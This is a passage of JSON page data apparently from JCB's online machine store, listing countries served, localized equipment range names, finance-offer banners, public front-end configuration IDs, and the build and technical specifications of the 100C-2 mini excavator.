pieds"}],"countryIds":[3,7],"prices":[],"ordinal":9,"primaryBuildCodes":["A027"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/machines","rt":"json"},"BASE_API_URL":"https://machinestore.jcb.com/api/","BASE_STRAPI_URL":"https://machinestore.jcb.com/customer-cms/api/","CUSTOMER_CONFIG":{"reCaptchaApiKey":"6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc","gTagId":"GTM-5ZP9M8D","oneTrustId":"78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0","datadogToken":"pub148fdfa97d5db6ac679bc03e8e587636","datadogEnvironment":"prod","datadogProduct":"machinestore","datadogCustomer":"jcb","usedMachinesEnabledCountries":"GB"},"COUNTRY_LIST":{"data":[{"id":1,"name":"United Kingdom","isoCode":"GB","languageIsoCodes":["en-GB"],"defaultCurrencyIsoCode":"GBP","salesTaxApplicable":true},{"id":3,"name":"USA","isoCode":"US","languageIsoCodes":["es-US","en-US"],"defaultCurrencyIsoCode":"USD","salesTaxApplicable":true},{"id":2,"name":"France","isoCode":"FR","languageIsoCodes":["fr"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":4,"name":"Germany","isoCode":"DE","languageIsoCodes":["de"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":5,"name":"Brazil","isoCode":"BR","languageIsoCodes":["pt-BR"],"defaultCurrencyIsoCode":"BRL","salesTaxApplicable":false},{"id":6,"name":"Australia","isoCode":"AU","languageIsoCodes":["en-AU"],"defaultCurrencyIsoCode":"AUD","salesTaxApplicable":true},{"id":7,"name":"Canada","isoCode":"CA","languageIsoCodes":["en-CA","fr-CA"],"defaultCurrencyIsoCode":"CAD","salesTaxApplicable":false}]},"RANGE_LIST":{"data":[{"id":1,"rangeNames":[{"isoCode":"es-US","text":"Plataforma de acceso"},{"isoCode":"fr-CA","text":"Platformes de Travail"},{"isoCode":"en-CA","text":"Access Platforms"},{"isoCode":"en-AU","text":"Access Platforms"},{"isoCode":"pt-BR","text":"PLATAFORMAS ELEVATÓRIAS"},{"isoCode":"de","text":"Hubarbeitsbühnen"},{"isoCode":"en-US","text":"Access Platforms"},{"isoCode":"fr","text":"Nacelles Access"},{"isoCode":"en-GB","text":"Access Platforms"}],"localisedPublishedOfferPills":[],"ordinal":1},{"id":7,"rangeNames":[{"isoCode":"en-GB","text":"Backhoe Loaders"},{"isoCode":"es-US","text":"Retroexcavadora"},{"isoCode":"fr-CA","text":"Rétrocaveuses"},{"isoCode":"en-CA","text":"Backhoe Loaders"},{"isoCode":"en-AU","text":"Backhoe Loaders"},{"isoCode":"pt-BR","text":"RETROESCAVADEIRAS"},{"isoCode":"de","text":"Baggerlader"},{"isoCode":"en-US","text":"Backhoe Loaders"},{"isoCode":"fr","text":"Chargeuses-pelleteuses"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":2},{"id":2,"rangeNames":[{"isoCode":"es-US","text":"Equipo Compacto"},{"isoCode":"fr-CA","text":"Équipements de Compaction"},{"isoCode":"en-CA","text":"Compaction Equipment"},{"isoCode":"en-AU","text":"Compaction Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO DE COMPACTAÇÃO"},{"isoCode":"de","text":"Tandemwalzen"},{"isoCode":"en-US","text":"Compaction Equipment"},{"isoCode":"fr","text":"Matériel de compactage"},{"isoCode":"en-GB","text":"Compaction Equipment"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE&nbsp;\u003C/p>"}],"ordinal":3},{"id":12,"rangeNames":[{"isoCode":"en-GB","text":"Compact Track Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur chenilles"},{"isoCode":"en-US","text":"Compact Track Loaders"},{"isoCode":"de","text":"Kompaktraupenlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS COMPACTAS DE ESTEIRAS"},{"isoCode":"en-AU","text":"Compact Track Loaders"},{"isoCode":"en-CA","text":"Compact Track Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Chenilles"},{"isoCode":"es-US","text":"Cargadores de Cadenas Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":4},{"id":9,"rangeNames":[{"isoCode":"es-US","text":"Cargadora de Ruedas Compacta"},{"isoCode":"fr-CA","text":"Chargeurs Compact Articulé "},{"isoCode":"en-CA","text":"Compact Wheel Loaders"},{"isoCode":"en-AU","text":"Compact Wheel Loaders"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"Compact Wheel Loaders"},{"isoCode":"fr","text":"Chargeuses sur pneumatiques"},{"isoCode":"en-GB","text":"Compact Wheel Loaders"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"}],"ordinal":5},{"id":14,"rangeNames":[{"isoCode":"en-GB","text":"Generators"},{"isoCode":"fr","text":"Groupes électrogènes"},{"isoCode":"en-US","text":"Generators"},{"isoCode":"de","text":"Generatoren"},{"isoCode":"pt-BR","text":"GERADORES"},{"isoCode":"en-AU","text":"Generators"},{"isoCode":"en-CA","text":"Generators"},{"isoCode":"fr-CA","text":"Génératrices"},{"isoCode":"es-US","text":"Generadores"}],"localisedPublishedOfferPills":[],"ordinal":5},{"id":3,"rangeNames":[{"isoCode":"en-GB","text":"Light Equipment"},{"isoCode":"es-US","text":"Equipo Ligero"},{"isoCode":"fr-CA","text":"Équipements Portatifs"},{"isoCode":"en-CA","text":"Light Equipment"},{"isoCode":"en-AU","text":"Light Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO LEVE"},{"isoCode":"de","text":"Light Equipment"},{"isoCode":"en-US","text":"Light Equipment"},{"isoCode":"fr","text":"Equipement léger"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":6},{"id":4,"rangeNames":[{"isoCode":"en-GB","text":"Mini Excavators"},{"isoCode":"fr","text":"Mini-pelles"},{"isoCode":"en-US","text":"Mini Excavators"},{"isoCode":"de","text":"Minibagger"},{"isoCode":"pt-BR","text":"MINI ESCAVADEIRAS"},{"isoCode":"en-AU","text":"Mini Excavators"},{"isoCode":"en-CA","text":"Mini Excavators"},{"isoCode":"fr-CA","text":"Excavatrices Compactes"},{"isoCode":"es-US","text":"Miniexcavadoras"}],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFER AVAILABLE\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":7},{"id":5,"rangeNames":[{"isoCode":"en-GB","text":"Site Dumpers"},{"isoCode":"fr","text":"Dumpers"},{"isoCode":"en-US","text":"Site Dumpers"},{"isoCode":"de","text":"Dumpers"},{"isoCode":"pt-BR","text":"SITE DUMPERS"},{"isoCode":"en-AU","text":"Site Dumpers"},{"isoCode":"en-CA","text":"Site Dumpers"},{"isoCode":"fr-CA","text":"Dumpers"},{"isoCode":"es-US","text":"Dumpers de Obra"}],"localisedPublishedOfferPills":[],"ordinal":8},{"id":10,"rangeNames":[{"isoCode":"en-GB","text":"Skid Steer Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur pneumatiques"},{"isoCode":"en-US","text":"Skid Steer Loaders"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"MINI CARREGADEIRAS"},{"isoCode":"en-AU","text":"Skid Steer Loaders"},{"isoCode":"en-CA","text":"Skid Steer Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Roues"},{"isoCode":"es-US","text":"Minicargadora "}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":9},{"id":11,"rangeNames":[{"isoCode":"en-GB","text":"Telehandlers"},{"isoCode":"fr","text":"TELESCOPIC"},{"isoCode":"en-US","text":"Telehandlers"},{"isoCode":"de","text":"Teleskoplader"},{"isoCode":"pt-BR","text":"MANIPULADORES TELESCÓPICOS"},{"isoCode":"en-AU","text":"Telehandlers"},{"isoCode":"en-CA","text":"Telehandlers"},{"isoCode":"fr-CA","text":"Chariots Téléscopiques"},{"isoCode":"es-US","text":"Manipulador Telescópico"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":10},{"id":6,"rangeNames":[{"isoCode":"en-GB","text":"Teleskid"},{"isoCode":"fr","text":"TELESKID"},{"isoCode":"en-US","text":"Teleskid"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"TELESKID"},{"isoCode":"en-AU","text":"Teleskid"},{"isoCode":"en-CA","text":"Teleskid"},{"isoCode":"fr-CA","text":"Téléskids"},{"isoCode":"es-US","text":"Teleskid"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":11},{"id":8,"rangeNames":[{"isoCode":"en-GB","text":"Teletruk"},{"isoCode":"fr","text":"TELETRUK"},{"isoCode":"en-US","text":"Teletruk"},{"isoCode":"de","text":"Teletruk"},{"isoCode":"pt-BR","text":"TELETRUK"},{"isoCode":"en-AU","text":"Teletruk"},{"isoCode":"en-CA","text":"Teletruk"},{"isoCode":"fr-CA","text":"Télétruk"},{"isoCode":"es-US","text":"Teletruk"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":12},{"id":13,"rangeNames":[{"isoCode":"es-US","text":"Excavadora de Cadenas"},{"isoCode":"fr-CA","text":"Excavatrices sur Chenilles"},{"isoCode":"en-CA","text":"Tracked Excavators"},{"isoCode":"en-AU","text":"Tracked Excavators"},{"isoCode":"pt-BR","text":"ESCAVADEIRAS HIDRÁULICAS"},{"isoCode":"de","text":"Ketten-und Mobilbagger"},{"isoCode":"en-US","text":"Tracked Excavators"},{"isoCode":"fr","text":"Pelles sur chenilles"},{"isoCode":"en-GB","text":"Tracked Excavators"}],"localisedPublishedOfferPills":[],"ordinal":13}]},"100c":{"data":{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/445","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/446","imageNames":[],"altTexts":[{"isoCode":"de","text":"100C Minibagger CGI 2"},{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/506","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/507","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"en-US","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/508","imageNames":[],"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"en-US","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"}]}],"localisedDetails":[{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"}],"prices":[{"countryId":3,"amount":128346.83},{"countryId":4,"amount":116450}],"deposits":[],"buildSpecifications":[{"localisedText":[{"isoCode":"en-GB","text":"Cab with toughened glass, air conditioning and heater\t"},{"isoCode":"en-US","text":"100C-2 PRIMARY BUILD "},{"isoCode":"de","text":"ROPS/TOPS getestete Komfortkabine mit Klimaanlage "},{"isoCode":"en-CA","text":"100C-2 PRIMARY BUILD "},{"isoCode":"fr-CA","text":"100C-2 PRIMARY BUILD "},{"isoCode":"es-US","text":"100C-2 PRIMARY BUILD"}]},{"localisedText":[{"isoCode":"en-GB","text":"Track trackmaster PLUS rubber tracks (450mm)\t"},{"isoCode":"en-US","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"},{"isoCode":"de","text":"450mm breite Gummikette"},{"isoCode":"en-CA","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"},{"isoCode":"fr-CA","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"},{"isoCode":"es-US","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"}]},{"localisedText":[{"isoCode":"en-GB","text":"ISO control pattern, high flow and double acting auxiliaries\t"},{"isoCode":"en-US","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"},{"isoCode":"de","text":"Hammer/Scheren und Schwenkloeffelhydraulik, elektroproportional"},{"isoCode":"en-CA","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"},{"isoCode":"fr-CA","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"},{"isoCode":"es-US","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"}]},{"localisedText":[{"isoCode":"en-GB","text":"High back fabric suspension seat\t"},{"isoCode":"en-US","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"},{"isoCode":"de","text":"Luftgefederter und elektrisch beheizter Komfortsitz, Textilbezug"},{"isoCode":"en-CA","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"},{"isoCode":"fr-CA","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"},{"isoCode":"es-US","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"}]},{"localisedText":[{"isoCode":"en-GB","text":"English language pack including immobiliser key and CESAR datatag\t"},{"isoCode":"en-US","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"},{"isoCode":"de","text":"Bedienungsanleitung Deutschland inklusive LiveLink Telematik"},{"isoCode":"en-CA","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"},{"isoCode":"fr-CA","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"},{"isoCode":"es-US","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"}]},{"localisedText":[{"isoCode":"en-GB","text":"2250mm dipper\t"},{"isoCode":"en-US","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"},{"isoCode":"de","text":"Löffelstiel 2.100mm "},{"isoCode":"en-CA","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"},{"isoCode":"fr-CA","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"},{"isoCode":"es-US","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"}]},{"localisedText":[{"isoCode":"en-GB","text":"Standard 2 way dozer\t"},{"isoCode":"en-US","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"},{"isoCode":"de","text":"Planierschild"},{"isoCode":"en-CA","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"},{"isoCode":"fr-CA","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"},{"isoCode":"es-US","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"}]},{"localisedText":[{"isoCode":"en-GB","text":"Seatbelt engaged green beacon\t"},{"isoCode":"en-US","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"},{"isoCode":"de","text":"Radio"},{"isoCode":"en-CA","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"},{"isoCode":"fr-CA","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"},{"isoCode":"es-US","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"}]},{"localisedText":[{"isoCode":"en-GB","text":"LED amber beacon\t"},{"isoCode":"en-US","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"},{"isoCode":"de","text":"Aussenspiegel Kit"},{"isoCode":"en-CA","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"},{"isoCode":"fr-CA","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"},{"isoCode":"es-US","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"}]},{"localisedText":[{"isoCode":"en-GB","text":"Pin pad immobiliser\t"},{"isoCode":"en-US","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"},{"isoCode":"de","text":"Spiegel für Heckbereichüberwachung"},{"isoCode":"en-CA","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"},{"isoCode":"fr-CA","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"},{"isoCode":"es-US","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"}]},{"localisedText":[{"isoCode":"en-GB","text":"Grease gun and cartridge\t"},{"isoCode":"en-US","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"},{"isoCode":"de","text":"Fettpresse inklusive Kartusche"},{"isoCode":"en-CA","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"},{"isoCode":"fr-CA","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"},{"isoCode":"es-US","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"}]},{"localisedText":[{"isoCode":"en-GB","text":"Radio kit (radio, speaker and aerial)\t"},{"isoCode":"en-US","text":"DIPPER THUMB BRACKET"},{"isoCode":"de","text":"LED-Arbeitsscheinwerfer Paket"},{"isoCode":"en-CA","text":"DIPPER THUMB BRACKET"},{"isoCode":"fr-CA","text":"DIPPER THUMB BRACKET"},{"isoCode":"es-US","text":"DIPPER THUMB BRACKET"}]},{"localisedText":[{"isoCode":"en-GB","text":"LED light kit (2 front,1 rear and 1 boom)\t"},{"isoCode":"de","text":"Elektrische Betankungspumpe"}]},{"localisedText":[{"isoCode":"en-GB","text":"Exterior mirrors (left and right)\t"},{"isoCode":"de","text":"Ablagebox"}]},{"localisedText":[{"isoCode":"en-GB","text":"Rear wide angled mirror\t"},{"isoCode":"de","text":"Steuerkreis für einen hydraulischen Schnellwechsler "}]},{"localisedText":[{"isoCode":"en-GB","text":"Refuelling pump"},{"isoCode":"de","text":"Schlauchbruchsicherheitsventile für Schild, Ausleger und Löffelstiel "}]},{"localisedText":[{"isoCode":"en-GB","text":"Heavy duty bucket (450mm) - 18 Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Heavy duty bucket (600mm) - 24 Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Deep profile bucket (900mm) - 35 Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Grading bucket (1525mm) - 60  Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Hydraulic quickhitch & pipework, including hose burst check valves"}]},{"localisedText":[{"isoCode":"en-GB","text":"LiveLink - 5 year subscription"}]}],"technicalSpecifications":[{"names":[{"isoCode":"en-GB","text":"Operating weight"},{"isoCode":"fr","text":"Poids opérationnel "},{"isoCode":"en-US","text":"Operating weight"},{"isoCode":"de","text":"Betriebsgewicht"},{"isoCode":"pt-BR","text":"Peso de operação"},{"isoCode":"en-AU","text":"Operating weight"},{"isoCode":"en-CA","text":"Operating weight"},{"isoCode":"fr-CA","text":"Poids de fonctionnement"},{"isoCode":"es-US","text":"Peso de operação"}],"values":[{"isoCode":"en-GB","text":"9,750 kg"},{"isoCode":"en-US","text":"9,750 kg"},{"isoCode":"de","text":"9.750 kg"},{"isoCode":"en-CA","text":"9,750 kg"},{"isoCode":"fr-CA","text":"9,750 kg"},{"isoCode":"es-US","text":"9,750 kg"}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Reach"},{"isoCode":"fr","text":"Portée maximale"},{"isoCode":"en-US","text":"Max Digging Reach"},{"isoCode":"de","text":"Max. Reichweite"},{"isoCode":"pt-BR","text":"Alcance de escavação máximo no solo"},{"isoCode":"en-AU","text":"Max Digging Reach"},{"isoCode":"en-CA","text":"Max Digging Reach"},{"isoCode":"fr-CA","text":"Rayon d'excavation maximale"},{"isoCode":"es-US","text":"Alcance de escavação máximo no solo"}],"values":[{"isoCode":"en-GB","text":"7,560 mm"},{"isoCode":"en-US","text":"7,560 mm"},{"isoCode":"de","text":"7.560 mm"},{"isoCode":"en-CA","text":"7,560 mm"},{"isoCode":"fr-CA","text":"7,560 mm"},{"isoCode":"es-US","text":"7,560 mm"}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr","text":"Profondeur de fouille maximale – lame baissée "},{"isoCode":"en-US","text":"Max Digging Depth - Dozer Down "},{"isoCode":"de","text":"Max. Grabtiefe – Planierschild unten"},{"isoCode":"pt-BR","text":"Profundidade de escavação máxima – lâmina frontal abaixada"},{"isoCode":"en-AU","text":"Max Digging Depth - Dozer Down "},{"isoCode":"en-CA","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr-CA","text":"Profondeur d'excavation maximale - lame nivelleuse au sol"},{"isoCode":"es-US","text":"Profundidade de escavação máxima – lâmina frontal abaixada"}],"values":[{"isoCode":"en-GB","text":"5,090 mm"},{"isoCode":"en-US","text":"5,090 mm"},{"isoCode":"en-CA","text":"5,090 mm"},{"isoCode":"fr-CA","text":"5,090 mm"},{"isoCode":"es-US","text":"5,090 mm"}]},{"names":[{"isoCode":"en-GB","text":"Max Dump Height "},{"isoCode":"fr","text":"Hauteur de déversement maximale "},{"isoCode":"en-US","text":"Max Dump Height "},{"isoCode":"de","text":"Max. Überladehöhe"},{"isoCode":"pt-BR","text":"Altura máxima acima do solo"},{"isoCode":"en-AU","text":"Max Dump Height "},{"isoCode":"en-CA","text":"Max Dump Height "},{"isoCode":"fr-CA","text":"Hauteur de déversement maximale"},{"isoCode":"es-US","text":"Altura máxima acima do solo"}],"values":[{"isoCode":"en-GB","text":"5,660 mm"},{"isoCode":"en-US","text":"5,660 mm"},{"isoCode":"de","text":"5.660 mm"},{"isoCode":"en-CA","text":"5,660 mm"},{"isoCode":"fr-CA","text":"5,660 mm"},{"isoCode":"es-US","text":"5,660 mm"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Length "},{"isoCode":"fr","text":"Longueur du balancier"},{"isoCode":"en-US","text":"Dipper Length "},{"isoCode":"de","text":"Löffelstiellänge"},{"isoCode":"pt-BR","text":"Comprimento do braço"},{"isoCode":"en-AU","text":"Dipper Length "},{"isoCode":"en-CA","text":"Dipper Length "},{"isoCode":"fr-CA","text":"Longeur du balancier"},{"isoCode":"es-US","text":"Comprimento do braço"}],"values":[{"isoCode":"en-GB","text":"2,250 mm"},{"isoCode":"en-US","text":"2,250 mm"},{"isoCode":"de","text":"2.250 mm"},{"isoCode":"en-CA","text":"2,250 mm"},{"isoCode":"fr-CA","text":"2,250 mm"},{"isoCode":"es-US","text":"2,250 mm"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Tearout"},{"isoCode":"fr","text":"Force de pénétration "},{"isoCode":"en-US","text":"Dipper Tearout"},{"isoCode":"de","text":"Reißkraft Löffelstiel"},{"isoCode":"pt-BR","text":"Força de desagragação do braço"},{"isoCode":"en-AU","text":"Dipper Tearout"},{"isoCode":"en-CA","text":"Dipper Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement du balancier"},{"isoCode":"es-US","text":"Força de desagragação do braço"}],"values":[{"isoCode":"en-GB","text":"40.3 kN"},{"isoCode":"en-US","text":"40.3 kN"},{"isoCode":"de","text":"40,3 kN"},{"isoCode":"en-CA","text":"40.3 kN"},{"isoCode":"fr-CA","text":"40.3 kN"},{"isoCode":"es-US","text":"40.3 kN"}]},{"names":[{"isoCode":"en-GB","text":"Bucket Tearout"},{"isoCode":"fr","text":"Force d’arrachement au godet "},{"isoCode":"en-US","text":"Bucket Tearout"},{"isoCode":"de","text":"Ausbrechkraft am Löffel"},{"isoCode":"pt-BR","text":"Força de desagragação da caçamba"},{"isoCode":"en-AU","text":"Bucket Tearout"},{"isoCode":"en-CA","text":"Bucket Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement au godet"},{"isoCode":"es-US","text":"Força de desagragação da caçamba"}],"values":[{"isoCode":"en-GB","text":"72.2 kN"},{"isoCode":"en-US","text":"72.2 kN"},{"isoCode":"de","text":"72,2 kN"},{"isoCode":"en-CA","text":"72.2 kN"},{"isoCode":"fr-CA","text":"72.2 kN"},{"isoCode":"es-US","text":"72.2 kN"}]},{"names":[{"isoCode":"en-GB","text":"Gross Engine Power"},{"isoCode":"fr","text":"Puissance brute du moteur "},{"isoCode":"en-US","text":"Gross Engine Power"},{"isoCode":"de","text":"Bruttoleistung (ISO 14396)"},{"isoCode":"pt-BR","text":"Potência motora bruta"},{"isoCode":"en-AU","text":"Gross Engine Power"},{"isoCode":"en-CA","text":"Gross Engine Power"},{"isoCode":"fr-CA","text":"Puissance moteur 